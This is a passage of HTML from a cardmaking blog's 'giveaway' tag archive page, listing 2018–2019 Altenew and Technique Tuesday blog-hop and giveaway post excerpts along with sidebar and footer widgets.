					<a href="https://thevelvetlemon.com/altenew-build-a-flower-dahlia-release-blog-hop-giveaway/"><div class="ratio-wrap"><div class="ratio-box" style="padding-bottom: 66.666666666667% !important;"><img class="wp-image-1702 lazyload" alt="" decoding="async" data-src="https://thevelvetlemon.com/wp-content/uploads/2019/02/Altenew-BAF-Dahlia-NorineB-2-1-345x230.jpg" data-srcset="https://thevelvetlemon.com/wp-content/uploads/2019/02/Altenew-BAF-Dahlia-NorineB-2-1-345x230.jpg 345w, https://thevelvetlemon.com/wp-content/uploads/2019/02/Altenew-BAF-Dahlia-NorineB-2-1-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2019/02/Altenew-BAF-Dahlia-NorineB-2-1-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2019/02/Altenew-BAF-Dahlia-NorineB-2-1-100x66.jpg 100w" sizes="(max-width: 675px) 100vw, 345px"></img></div></div></a>
				</div>
			</div><!-- .entry-image -->
		
	<header class="entry-header font-2">
		<div class="entry-category"><ul class="post-categories">
	<li><a href="https://thevelvetlemon.com/category/altenew/" rel="category tag">Altenew</a></li>
	<li><a href="https://thevelvetlemon.com/category/cardmaking/" rel="category tag">Cardmaking</a></li></ul></div>
		<h2 class="entry-title"><a href="https://thevelvetlemon.com/altenew-build-a-flower-dahlia-release-blog-hop-giveaway/">Altenew Build-A-Flower: Dahlia Release Blog Hop + Giveaway</a></h2>
		<div class="entry-meta">
						<span class="entry-date published"><i class="fa fa-clock-o"></i> March 1, 2019			</span>
            <span class="date updated hidden">March 4, 2019</span>
            <span class="entry-author-name vcard author post-author hidden fn"><span class="fn"></span></span>
			<span class="entry-comments">
									<a href="https://thevelvetlemon.com/altenew-build-a-flower-dahlia-release-blog-hop-giveaway/#comments"><i class="fa fa-comments"></i> 146 Comments</a>
							</span>
		</div>
	</header><!-- .entry-header -->

	<div class="entry-content media-body">
		<p>Hi there! I&#8217;m back today with some more&#8230;..wait for it&#8230;.CARDS to share! Ha! Surprising, yeah? It&#8217;s blog hop day at Altenew and <span><a class="read-more" href="https://thevelvetlemon.com/altenew-build-a-flower-dahlia-release-blog-hop-giveaway/">Read More</a></span></p>
	</div><!-- .entry-content -->

	<div class="entry-likes font-2"></div>
</article>
									<article id="post-1516" class="post-list post-list-item clearfix post-1516 post type-post status-publish format-standard has-post-thumbnail hentry category-altenew category-cardmaking tag-altenew tag-altenew-dainty-bouquet tag-altenew-hibiscus-garden tag-blog-hop tag-cardmaking tag-cards tag-die-cutting tag-embossing tag-giveaway tag-heat-embossing tag-stamping">

	
					<div class="entry-image standard">
				<div class="holder-ratio-wrap ratio-fit">
					<a href="https://thevelvetlemon.com/altenew-january-2019-stamp-die-stencil-release-blog-hop-giveaway/"><div class="ratio-wrap"><div class="ratio-box" style="padding-bottom: 66.666666666667% !important;"><img class="wp-image-1526 lazyload" alt="" decoding="async" data-src="https://thevelvetlemon.com/wp-content/uploads/2019/01/Altenew-Hibiscus-Garden-NorineB-1-345x230.jpg" data-srcset="https://thevelvetlemon.com/wp-content/uploads/2019/01/Altenew-Hibiscus-Garden-NorineB-1-345x230.jpg 345w, https://thevelvetlemon.com/wp-content/uploads/2019/01/Altenew-Hibiscus-Garden-NorineB-1-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2019/01/Altenew-Hibiscus-Garden-NorineB-1-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2019/01/Altenew-Hibiscus-Garden-NorineB-1-100x66.jpg 100w" sizes="(max-width: 675px) 100vw, 345px"></img></div></div></a>
				</div>
			</div><!-- .entry-image -->
		
	<header class="entry-header font-2">
		<div class="entry-category"><ul class="post-categories">
	<li><a href="https://thevelvetlemon.com/category/altenew/" rel="category tag">Altenew</a></li>
	<li><a href="https://thevelvetlemon.com/category/cardmaking/" rel="category tag">Cardmaking</a></li></ul></div>
		<h2 class="entry-title"><a href="https://thevelvetlemon.com/altenew-january-2019-stamp-die-stencil-release-blog-hop-giveaway/">Altenew January 2019 Stamp/Die/Stencil Release Blog Hop + Giveaway</a></h2>
		<div class="entry-meta">
						<span class="entry-date published"><i class="fa fa-clock-o"></i> January 24, 2019			</span>
            <span class="date updated hidden">January 30, 2019</span>
            <span class="entry-author-name vcard author post-author hidden fn"><span class="fn"></span></span>
			<span class="entry-comments">
									<a href="https://thevelvetlemon.com/altenew-january-2019-stamp-die-stencil-release-blog-hop-giveaway/#comments"><i class="fa fa-comments"></i> 140 Comments</a>
							</span>
		</div>
	</header><!-- .entry-header -->

	<div class="entry-content media-body">
		<p>Hello, hi!  I’m back today with an assortment of cards to share.  Today is the release of Altenew’s January line of stamps, <span><a class="read-more" href="https://thevelvetlemon.com/altenew-january-2019-stamp-die-stencil-release-blog-hop-giveaway/">Read More</a></span></p>
	</div><!-- .entry-content -->

	<div class="entry-likes font-2"></div>
</article>
									<article id="post-1379" class="post-list post-list-item clearfix post-1379 post type-post status-publish format-standard hentry category-altenew category-winners tag-altenew tag-blog-hop tag-giveaway tag-winner">

	
		
	<header class="entry-header font-2">
		<div class="entry-category"><ul class="post-categories">
	<li><a href="https://thevelvetlemon.com/category/altenew/" rel="category tag">Altenew</a></li>
	<li><a href="https://thevelvetlemon.com/category/winners/" rel="category tag">Winners</a></li></ul></div>
		<h2 class="entry-title"><a href="https://thevelvetlemon.com/altenew-december-release-blog-hop-winner/">Altenew December Release Blog Hop Winner</a></h2>
		<div class="entry-meta">
						<span class="entry-date published"><i class="fa fa-clock-o"></i> December 18, 2018			</span>
            <span class="date updated hidden">December 18, 2018</span>
            <span class="entry-author-name vcard author post-author hidden fn"><span class="fn"></span></span>
			<span class="entry-comments">
									<a href="https://thevelvetlemon.com/altenew-december-release-blog-hop-winner/#respond"><i class="fa fa-comments"></i> No Comments</a>
							</span>
		</div>
	</header><!-- .entry-header -->

	<div class="entry-content media-body">
		<p>Hi friends, time to give away a prize again!  Thank you all for your kind comments on my recent post for the <span><a class="read-more" href="https://thevelvetlemon.com/altenew-december-release-blog-hop-winner/">Read More</a></span></p>
	</div><!-- .entry-content -->

	<div class="entry-likes font-2"></div>
</article>
									<article id="post-1133" class="post-list post-list-item clearfix post-1133 post type-post status-publish format-standard has-post-thumbnail hentry category-cardmaking tag-altenew tag-altenew-blog-hop tag-altenew-engraved-flowers tag-altenew-handpicked-bouquet tag-altenew-wild-ferns tag-card-making tag-cards tag-dies tag-giveaway tag-inks tag-stamps tag-stickers">

	
					<div class="entry-image standard">
				<div class="holder-ratio-wrap ratio-fit">
					<a href="https://thevelvetlemon.com/altenew-november-2018-stamp-die-ink-sticker-release-blog-hop-giveaway/"><div class="ratio-wrap"><div class="ratio-box" style="padding-bottom: 66.666666666667% !important;"><img class="wp-image-1138 lazyload" alt="" decoding="async" loading="lazy" data-src="https://thevelvetlemon.com/wp-content/uploads/2018/11/Altenew-HandpickedBouquet-NorineB-1-345x230.jpg" data-srcset="https://thevelvetlemon.com/wp-content/uploads/2018/11/Altenew-HandpickedBouquet-NorineB-1-345x230.jpg 345w, https://thevelvetlemon.com/wp-content/uploads/2018/11/Altenew-HandpickedBouquet-NorineB-1-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2018/11/Altenew-HandpickedBouquet-NorineB-1-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2018/11/Altenew-HandpickedBouquet-NorineB-1-100x66.jpg 100w" sizes="(max-width: 675px) 100vw, 345px"></img></div></div></a>
				</div>
			</div><!-- .entry-image -->
		
	<header class="entry-header font-2">
		<div class="entry-category"><ul class="post-categories">
	<li><a href="https://thevelvetlemon.com/category/cardmaking/" rel="category tag">Cardmaking</a></li></ul></div>
		<h2 class="entry-title"><a href="https://thevelvetlemon.com/altenew-november-2018-stamp-die-ink-sticker-release-blog-hop-giveaway/">Altenew November 2018 Stamp/Die/Ink/Sticker Release Blog Hop + Giveaway</a></h2>
		<div class="entry-meta">
						<span class="entry-date published"><i class="fa fa-clock-o"></i> November 13, 2018			</span>
            <span class="date updated hidden">November 13, 2018</span>
            <span class="entry-author-name vcard author post-author hidden fn"><span class="fn"></span></span>
			<span class="entry-comments">
									<a href="https://thevelvetlemon.com/altenew-november-2018-stamp-die-ink-sticker-release-blog-hop-giveaway/#comments"><i class="fa fa-comments"></i> 115 Comments</a>
							</span>
		</div>
	</header><!-- .entry-header -->

	<div class="entry-content media-body">
		<p>Hey, hi!  I’m hopping with Altenew today and we have an exciting November release to share with you!  If you’ve arrived here <span><a class="read-more" href="https://thevelvetlemon.com/altenew-november-2018-stamp-die-ink-sticker-release-blog-hop-giveaway/">Read More</a></span></p>
	</div><!-- .entry-content -->

	<div class="entry-likes font-2"></div>
</article>
									<article id="post-809" class="post-list post-list-item clearfix post-809 post type-post status-publish format-standard has-post-thumbnail hentry category-cardmaking tag-altenew tag-blog-hop tag-cards tag-florals tag-giveaway tag-painting tag-washi-tape tag-watercolor">

	
					<div class="entry-image standard">
				<div class="holder-ratio-wrap ratio-fit">
					<a href="https://thevelvetlemon.com/altenew-september-2018-washi-tape-release-blog-hop-giveaway/"><div class="ratio-wrap"><div class="ratio-box" style="padding-bottom: 66.666666666667% !important;"><img class="wp-image-810 lazyload" alt="" decoding="async" loading="lazy" data-src="https://thevelvetlemon.com/wp-content/uploads/2018/09/Altenew-PaintedFantasy-NorineB-1-345x230.jpg" data-srcset="https://thevelvetlemon.com/wp-content/uploads/2018/09/Altenew-PaintedFantasy-NorineB-1-345x230.jpg 345w, https://thevelvetlemon.com/wp-content/uploads/2018/09/Altenew-PaintedFantasy-NorineB-1-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2018/09/Altenew-PaintedFantasy-NorineB-1-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2018/09/Altenew-PaintedFantasy-NorineB-1-100x66.jpg 100w" sizes="(max-width: 675px) 100vw, 345px"></img></div></div></a>
				</div>
			</div><!-- .entry-image -->
		
	<header class="entry-header font-2">
		<div class="entry-category"><ul class="post-categories">
	<li><a href="https://thevelvetlemon.com/category/cardmaking/" rel="category tag">Cardmaking</a></li></ul></div>
		<h2 class="entry-title"><a href="https://thevelvetlemon.com/altenew-september-2018-washi-tape-release-blog-hop-giveaway/">Altenew September 2018 Washi Tape Release Blog Hop + Giveaway</a></h2>
		<div class="entry-meta">
						<span class="entry-date published"><i class="fa fa-clock-o"></i> September 27, 2018			</span>
            <span class="date updated hidden">September 28, 2018</span>
            <span class="entry-author-name vcard author post-author hidden fn"><span class="fn"></span></span>
			<span class="entry-comments">
									<a href="https://thevelvetlemon.com/altenew-september-2018-washi-tape-release-blog-hop-giveaway/#comments"><i class="fa fa-comments"></i> 117 Comments</a>
							</span>
		</div>
	</header><!-- .entry-header -->

	<div class="entry-content media-body">
		<p>We&#8217;re hopping today with Altenew to mark the release of some aMAZing new washi tapes!!  Leave a comment for a chance to win a $30 Altenew Giveaway!</p>
	</div><!-- .entry-content -->

	<div class="entry-likes font-2"></div>
</article>
									<article id="post-671" class="post-list post-list-item clearfix post-671 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-altenew tag-cattleya tag-giveaway tag-winner">

	
					<div class="entry-image standard">
				<div class="holder-ratio-wrap ratio-fit">
					<a href="https://thevelvetlemon.com/baf-cattleya-release-winner/"><div style="width: 345px;" data-width="345" class="ratio-wrap"><div class="ratio-box" style="padding-bottom: 66.666666666667% !important;"><img class="wp-image-672 lazyload" alt="" decoding="async" loading="lazy" data-src="https://thevelvetlemon.com/wp-content/uploads/2018/08/BAF-Release-Giveaway-Winner-345x230.jpg" data-srcset="https://thevelvetlemon.com/wp-content/uploads/2018/08/BAF-Release-Giveaway-Winner-345x230.jpg 345w, https://thevelvetlemon.com/wp-content/uploads/2018/08/BAF-Release-Giveaway-Winner-100x66.jpg 100w"></img></div></div></a>
				</div>
			</div><!-- .entry-image -->
		
	<header class="entry-header font-2">
		<div class="entry-category"><ul class="post-categories">
	<li><a href="https://thevelvetlemon.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div>
		<h2 class="entry-title"><a href="https://thevelvetlemon.com/baf-cattleya-release-winner/">BAF Cattleya Release Winner</a></h2>
		<div class="entry-meta">
						<span class="entry-date published"><i class="fa fa-clock-o"></i> August 10, 2018			</span>
            <span class="date updated hidden">August 10, 2018</span>
            <span class="entry-author-name vcard author post-author hidden fn"><span class="fn"></span></span>
			<span class="entry-comments">
									<a href="https://thevelvetlemon.com/baf-cattleya-release-winner/#respond"><i class="fa fa-comments"></i> No Comments</a>
							</span>
		</div>
	</header><!-- .entry-header -->

	<div class="entry-content media-body">
		<p>Hello lovely friends!  Thank you so much for your enthusiastic response to the release of the Build-A-Flower Cattleya Stamp Set and to <span><a class="read-more" href="https://thevelvetlemon.com/baf-cattleya-release-winner/">Read More</a></span></p>
	</div><!-- .entry-content -->

	<div class="entry-likes font-2"></div>
</article>
									<article id="post-311" class="post-list post-list-item clearfix post-311 post type-post status-publish format-standard has-post-thumbnail hentry category-cardmaking tag-altenew tag-artist-markers tag-blog-hop tag-cards tag-crown-blooms tag-elegant-swirls tag-feeling-dotty tag-giveaway tag-july tag-release tag-stamping tag-stamps tag-stencils tag-totally-tropical">

	
					<div class="entry-image standard">
				<div class="holder-ratio-wrap ratio-fit">
					<a href="https://thevelvetlemon.com/altenew-july-2018-stencil-release-blog-hop-giveaway/"><div class="ratio-wrap"><div class="ratio-box" style="padding-bottom: 66.666666666667% !important;"><img class="wp-image-314 lazyload" alt="" decoding="async" loading="lazy" data-src="https://thevelvetlemon.com/wp-content/uploads/2018/06/Altenew-ElegantSwirls-TotallyTropical-NorineBorys2-345x230.jpg" data-srcset="https://thevelvetlemon.com/wp-content/uploads/2018/06/Altenew-ElegantSwirls-TotallyTropical-NorineBorys2-345x230.jpg 345w, https://thevelvetlemon.com/wp-content/uploads/2018/06/Altenew-ElegantSwirls-TotallyTropical-NorineBorys2-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2018/06/Altenew-ElegantSwirls-TotallyTropical-NorineBorys2-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2018/06/Altenew-ElegantSwirls-TotallyTropical-NorineBorys2-100x66.jpg 100w" sizes="(max-width: 675px) 100vw, 345px"></img></div></div></a>
				</div>
			</div><!-- .entry-image -->
		
	<header class="entry-header font-2">
		<div class="entry-category"><ul class="post-categories">
	<li><a href="https://thevelvetlemon.com/category/cardmaking/" rel="category tag">Cardmaking</a></li></ul></div>
		<h2 class="entry-title"><a href="https://thevelvetlemon.com/altenew-july-2018-stencil-release-blog-hop-giveaway/">Altenew July 2018 Stencil Release Blog Hop + Giveaway&#8230;</a></h2>
		<div class="entry-meta">
						<span class="entry-date published"><i class="fa fa-clock-o"></i> July 5, 2018			</span>
            <span class="date updated hidden">August 20, 2018</span>
            <span class="entry-author-name vcard author post-author hidden fn"><span class="fn"></span></span>
			<span class="entry-comments">
									<a href="https://thevelvetlemon.com/altenew-july-2018-stencil-release-blog-hop-giveaway/#comments"><i class="fa fa-comments"></i> 113 Comments</a>
							</span>
		</div>
	</header><!-- .entry-header -->

	<div class="entry-content media-body">
		<p>Hi, hello!  I&#8217;m excited to be joining Altenew today for their July stencil release blog hop! As well there are prizes to be won so scroll all the way to down to see how!</p>
	</div><!-- .entry-content -->

	<div class="entry-likes font-2"></div>
</article>
									<article id="post-278" class="post-list post-list-item clearfix post-278 post type-post status-publish format-standard has-post-thumbnail hentry category-cardmaking tag-alcohol-ink tag-animal-house tag-cards tag-distress-ink tag-duck tag-giveaway tag-goose tag-puns tag-ranger tag-strathmore-bristol tag-subscribe tag-swan tag-technique-tuesday tag-yupo">

	
					<div class="entry-image standard">
				<div class="holder-ratio-wrap ratio-fit">
					<a href="https://thevelvetlemon.com/technique-tuesday-animal-house-cards-giveaway/"><div class="ratio-wrap"><div class="ratio-box" style="padding-bottom: 66.666666666667% !important;"><img class="wp-image-282 lazyload" alt="" decoding="async" loading="lazy" data-src="https://thevelvetlemon.com/wp-content/uploads/2018/06/TTJunerelease1-345x230.jpg" data-srcset="https://thevelvetlemon.com/wp-content/uploads/2018/06/TTJunerelease1-345x230.jpg 345w, https://thevelvetlemon.com/wp-content/uploads/2018/06/TTJunerelease1-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2018/06/TTJunerelease1-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2018/06/TTJunerelease1-100x66.jpg 100w" sizes="(max-width: 675px) 100vw, 345px"></img></div></div></a>
				</div>
			</div><!-- .entry-image -->
		
	<header class="entry-header font-2">
		<div class="entry-category"><ul class="post-categories">
	<li><a href="https://thevelvetlemon.com/category/cardmaking/" rel="category tag">Cardmaking</a></li></ul></div>
		<h2 class="entry-title"><a href="https://thevelvetlemon.com/technique-tuesday-animal-house-cards-giveaway/">Technique Tuesday Animal House cards + giveaway!</a></h2>
		<div class="entry-meta">
						<span class="entry-date published"><i class="fa fa-clock-o"></i> June 26, 2018			</span>
            <span class="date updated hidden">June 19, 2018</span>
            <span class="entry-author-name vcard author post-author hidden fn"><span class="fn"></span></span>
			<span class="entry-comments">
									<a href="https://thevelvetlemon.com/technique-tuesday-animal-house-cards-giveaway/#comments"><i class="fa fa-comments"></i> 4 Comments</a>
							</span>
		</div>
	</header><!-- .entry-header -->

	<div class="entry-content media-body">
		<p>I&#8217;ve got some more Technique Tuesday fun to share today!  Some cute stamps and cards, a new release, and THREE different ways to win a stamp set from Technique Tuesday!</p>
	</div><!-- .entry-content -->

	<div class="entry-likes font-2"></div>
</article>
									<article id="post-217" class="post-list post-list-item clearfix post-217 post type-post status-publish format-standard has-post-thumbnail hentry category-cardmaking tag-alcohol-ink tag-animal-house tag-arteza tag-cards tag-clean-color tag-die-cut tag-dies tag-freebie tag-giveaway tag-kuretake tag-markers tag-ranger tag-real-brush tag-stamping tag-stamps tag-strathmore-bristol tag-technique-tuesday tag-tim-holtz tag-yupo tag-zig">

	
					<div class="entry-image standard">
				<div class="holder-ratio-wrap ratio-fit">
					<a href="https://thevelvetlemon.com/technique-tuesday-animal-house-cards-and-giveaway/"><div class="ratio-wrap"><div class="ratio-box" style="padding-bottom: 66.666666666667% !important;"><img class="wp-image-218 lazyload" alt="" decoding="async" loading="lazy" data-src="https://thevelvetlemon.com/wp-content/uploads/2018/06/TTFish1-345x230.jpg" data-srcset="https://thevelvetlemon.com/wp-content/uploads/2018/06/TTFish1-345x230.jpg 345w, https://thevelvetlemon.com/wp-content/uploads/2018/06/TTFish1-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2018/06/TTFish1-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2018/06/TTFish1-100x66.jpg 100w" sizes="(max-width: 675px) 100vw, 345px"></img></div></div></a>
				</div>
			</div><!-- .entry-image -->
		
	<header class="entry-header font-2">
		<div class="entry-category"><ul class="post-categories">
	<li><a href="https://thevelvetlemon.com/category/cardmaking/" rel="category tag">Cardmaking</a></li></ul></div>
		<h2 class="entry-title"><a href="https://thevelvetlemon.com/technique-tuesday-animal-house-cards-and-giveaway/">Technique Tuesday Animal House cards and giveaway&#8230;</a></h2>
		<div class="entry-meta">
						<span class="entry-date published"><i class="fa fa-clock-o"></i> June 24, 2018			</span>
            <span class="date updated hidden">June 19, 2018</span>
            <span class="entry-author-name vcard author post-author hidden fn"><span class="fn"></span></span>
			<span class="entry-comments">
									<a href="https://thevelvetlemon.com/technique-tuesday-animal-house-cards-and-giveaway/#comments"><i class="fa fa-comments"></i> 2 Comments</a>
							</span>
		</div>
	</header><!-- .entry-header -->

	<div class="entry-content media-body">
		<p>I&#8217;m excited to share some cards today that I created with the Phyllis &#038; Finn the Fish stamp and die set from Technique Tuesday!  This set is part of a series from the Animal House collection and Technique Tuesday is offering a couple of giveaways.</p>
	</div><!-- .entry-content -->

	<div class="entry-likes font-2"></div>
</article>
				
				
		</div><!-- .posts-container -->

		<div class="entry-pagination clearfix">
    
	<div class="prev-post">
			</div>
	<div class="next-post">
		<a href="https://thevelvetlemon.com/tag/giveaway/page/2/" class="font-2">Older Posts <i class="fa fa-long-arrow-right"></i></a>	</div>

    </div><!-- .entry-pagination -->

		</div><!-- .posts-column -->

		<div class="col-md-4 sidebar-column">
	<!-- Sidebar - Widget Area -->
	<aside class="sidebar widget-area font-2">
		<section id="notumn_about_widget-4" class="widget notumn_about_widget"><h2 class="widget-title">About Me</h2>
		
		<div class="about-widget font-1">

						<div class="about-img">
				<div class="profile-img img-background img-circle"
					     data-background="http://thevelvetlemon.com/wp-content/uploads/2018/06/Pic-Nora.jpg" data-retinabg=""></div>
			</div>
			
							<h3 class="heading font-2">Hello</h3>
			
			<p></p>

			
			
		</div>
		</section>	</aside><!-- End Sidebar - Widget Area -->
</div><!-- .sidebar-column -->

		</div><!-- .row -->
	</div><!-- .container -->

	<!-- Site Footer -->
	<footer id="footer" class="footer top-border-margin">

				<div id="instagram-footer" class="font-2">
		<div id="null-instagram-feed-2" class="widget null-instagram-feed"><h2 class="widget-title">Instagram</h2>Instagram did not return a 200.<p class="clear"><a href="//instagram.com/norinehope/" rel="me" target="_self" class="">Follow Me!</a></p></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>		</div>
		
		<div class="container container-lg">

			<div class="row font-2 footer-widgets">

				<div class="col-md-4">
					<section id="notumn_popular_posts_widget-2" class="widget notumn_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2>
					<ul class="latest-posts clearlist">
									<li class="clearfix">
						<div class="post-image">
							<a href="https://thevelvetlemon.com/altenew-crafty-friends-blog-hop-day-1-giveaway/"><img width="100" height="66" src="https://thevelvetlemon.com/wp-content/uploads/2018/11/AltenewCraftyFriends-ButterflyStencil-Norine-5-100x66.jpg" class="attachment-notumn_small_thumb size-notumn_small_thumb wp-image-1206 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevelvetlemon.com/wp-content/uploads/2018/11/AltenewCraftyFriends-ButterflyStencil-Norine-5-100x66.jpg 100w, https://thevelvetlemon.com/wp-content/uploads/2018/11/AltenewCraftyFriends-ButterflyStencil-Norine-5-870x580.jpg 870w, https://thevelvetlemon.com/wp-content/uploads/2018/11/AltenewCraftyFriends-ButterflyStencil-Norine-5-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2018/11/AltenewCraftyFriends-ButterflyStencil-Norine-5-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2018/11/AltenewCraftyFriends-ButterflyStencil-Norine-5-345x230.jpg 345w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
						</div>
						<div class="post-item-text font-2">
							<h4><a href="https://thevelvetlemon.com/altenew-crafty-friends-blog-hop-day-1-giveaway/">Altenew Crafty Friends Blog Hop Day 1 + Giveaway</a></h4>
														<div class="post-meta"><a href="https://thevelvetlemon.com/category/altenew/">
									Altenew</a> / <span>29, November</span>
							</div>
						</div>
					</li>
									<li class="clearfix">
						<div class="post-image">
							<a href="https://thevelvetlemon.com/altenew-5th-anniversary-blog-hop-day-2-giveaway/"><img width="100" height="66" src="https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-100x66.jpg" class="attachment-notumn_small_thumb size-notumn_small_thumb wp-image-1975 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-100x66.jpg 100w, https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-870x580.jpg 870w, https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-345x230.jpg 345w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
						</div>
						<div class="post-item-text font-2">
							<h4><a href="https://thevelvetlemon.com/altenew-5th-anniversary-blog-hop-day-2-giveaway/">Altenew 5th Anniversary Blog Hop Day 2 + Giveaway</a></h4>
														<div class="post-meta"><a href="https://thevelvetlemon.com/category/altenew/">
									Altenew</a> / <span>03, April</span>
							</div>
						</div>
					</li>
									<li class="clearfix">
						<div class="post-image">
							<a href="https://thevelvetlemon.com/the-greetery-spring-market-reveal-day-2/"><img width="100" height="66" src="https://thevelvetlemon.com/wp-content/uploads/2021/04/NorineB-SpringMarket-TheGreeteryAprilrelease-2-100x66.jpg" class="attachment-notumn_small_thumb size-notumn_small_thumb wp-image-6522 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevelvetlemon.com/wp-content/uploads/2021/04/NorineB-SpringMarket-TheGreeteryAprilrelease-2-100x66.jpg 100w, https://thevelvetlemon.com/wp-content/uploads/2021/04/NorineB-SpringMarket-TheGreeteryAprilrelease-2-870x580.jpg 870w, https://thevelvetlemon.com/wp-content/uploads/2021/04/NorineB-SpringMarket-TheGreeteryAprilrelease-2-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2021/04/NorineB-SpringMarket-TheGreeteryAprilrelease-2-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2021/04/NorineB-SpringMarket-TheGreeteryAprilrelease-2-345x230.jpg 345w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
						</div>
						<div class="post-item-text font-2">
							<h4><a href="https://thevelvetlemon.com/the-greetery-spring-market-reveal-day-2/">The Greetery Spring Market Reveal Day 2</a></h4>
														<div class="post-meta"><a href="https://thevelvetlemon.com/category/cardmaking/">
									Cardmaking</a> / <span>27, April</span>
							</div>
						</div>
					</li>
									<li class="clearfix">
						<div class="post-image">
							<a href="https://thevelvetlemon.com/altenew-7th-anniversary-blog-hop-day-3-giveaway-over-1400-in-total-prizes/"><img width="100" height="66" src="https://thevelvetlemon.com/wp-content/uploads/2021/04/Altenew-7thAnniversary-WatercolorColoringBook-WoodlessWatercolorPencils-2-100x66.jpg" class="attachment-notumn_small_thumb size-notumn_small_thumb wp-image-6424 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thevelvetlemon.com/wp-content/uploads/2021/04/Altenew-7thAnniversary-WatercolorColoringBook-WoodlessWatercolorPencils-2-100x66.jpg 100w, https://thevelvetlemon.com/wp-content/uploads/2021/04/Altenew-7thAnniversary-WatercolorColoringBook-WoodlessWatercolorPencils-2-870x580.jpg 870w, https://thevelvetlemon.com/wp-content/uploads/2021/04/Altenew-7thAnniversary-WatercolorColoringBook-WoodlessWatercolorPencils-2-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2021/04/Altenew-7thAnniversary-WatercolorColoringBook-WoodlessWatercolorPencils-2-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2021/04/Altenew-7thAnniversary-WatercolorColoringBook-WoodlessWatercolorPencils-2-345x230.jpg 345w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
						</div>
						<div class="post-item-text font-2">
							<h4><a href="https://thevelvetlemon.com/altenew-7th-anniversary-blog-hop-day-3-giveaway-over-1400-in-total-prizes/">Altenew 7th Anniversary Blog Hop Day 3 + Giveaway (over $1,400 in Total Prizes)</a></h4>
														<div class="post-meta"><a href="https://thevelvetlemon.com/category/altenew/">
									Altenew</a> / <span>10, April</span>
							</div>
						</div>
					</li>
							</ul>
		</section>				</div><!-- .column -->
				<div class="col-md-4">
					<section id="notumn_about_widget-2" class="widget notumn_about_widget">
		
		<div class="about-widget font-1">

			
			
			<p></p>

			
			
		</div>
		</section>				</div><!-- .column -->
				<div class="col-md-4">
					<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">HEADINGS</h2>
			<ul>
					<li class="cat-item cat-item-318"><a href="https://thevelvetlemon.com/category/altenew/">Altenew</a> (252)
</li>
	<li class="cat-item cat-item-28"><a href="https://thevelvetlemon.com/category/cakes-and-cookies/">Cakes and Cookies</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://thevelvetlemon.com/category/cardmaking/">Cardmaking</a> (578)
</li>
	<li class="cat-item cat-item-4"><a href="https://thevelvetlemon.com/category/classes/">Classes</a> (3)
</li>
	<li class="cat-item cat-item-27"><a href="https://thevelvetlemon.com/category/crafts/">Crafts</a> (10)
</li>
	<li class="cat-item cat-item-1186"><a href="https://thevelvetlemon.com/category/crocheting/">Crocheting</a> (1)
</li>
	<li class="cat-item cat-item-849"><a href="https://thevelvetlemon.com/category/felt-crafts/">Felt crafts</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://thevelvetlemon.com/category/guest-designer/">Guest Designer</a> (4)
</li>
	<li class="cat-item cat-item-666"><a href="https://thevelvetlemon.com/category/home-decor/">Home Decor</a> (3)
</li>
	<li class="cat-item cat-item-508"><a href="https://thevelvetlemon.com/category/janes-doodles/">Jane&#039;s Doodles</a> (15)
</li>
	<li class="cat-item cat-item-5"><a href="https://thevelvetlemon.com/category/lifestyle/">Lifestyle</a> (8)
</li>
	<li class="cat-item cat-item-1020"><a href="https://thevelvetlemon.com/category/mini-delight/">Mini Delight</a> (3)
</li>
	<li class="cat-item cat-item-1017"><a href="https://thevelvetlemon.com/category/paper-rose-studio/">Paper Rose Studio</a> (3)
</li>
	<li class="cat-item cat-item-716"><a href="https://thevelvetlemon.com/category/pinkfresh-studio/">Pinkfresh Studio</a> (6)
</li>
	<li class="cat-item cat-item-1503"><a href="https://thevelvetlemon.com/category/reverse-confetti/">Reverse Confetti</a> (9)
</li>
